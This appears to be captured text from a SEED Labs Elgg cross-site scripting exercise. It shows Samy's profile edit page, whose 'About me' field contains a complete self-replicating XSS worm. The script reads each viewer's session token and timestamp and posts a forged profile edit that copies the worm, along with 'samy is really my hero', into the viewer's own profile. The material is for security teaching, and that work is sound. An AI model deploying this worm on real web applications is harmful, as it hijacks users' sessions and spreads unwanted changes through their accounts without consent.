 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm">
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+userName+"&description="+wormCode+"&accesslevel[description]=2&
briefdescription=samy%20is%20really%20my%20hero&accesslevel[briefdescription]=2"+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid) {
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications